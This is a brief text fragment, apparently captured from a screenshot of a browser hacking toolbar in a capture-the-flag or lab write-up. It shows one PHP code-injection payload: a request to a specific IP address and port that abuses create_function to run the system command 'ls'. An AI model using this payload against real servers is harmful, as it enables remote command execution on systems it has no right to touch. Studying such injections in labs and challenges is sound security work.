 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://120.79.1.69:10006?action=\create_function&arg=){}system('ls');//
Enable Post data Enable Referrer